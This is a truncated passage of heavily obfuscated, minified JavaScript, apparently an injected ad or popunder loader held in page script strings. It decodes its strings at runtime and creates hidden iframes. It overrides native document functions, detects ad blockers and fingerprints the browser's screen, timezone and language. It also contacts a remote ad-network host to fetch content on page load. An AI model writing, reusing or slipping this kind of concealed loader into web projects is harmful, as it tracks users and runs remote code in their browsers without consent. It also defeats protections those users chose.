Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Pi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10481728,U=10481727,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ4MTcyOA==\',lr=\'am5iaGkuY29t\',_n=2,On=1768737841*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'zrn\',Hn=\'n313vddnad4\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_enfjyt\',Un=\'_iqmqluo\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let 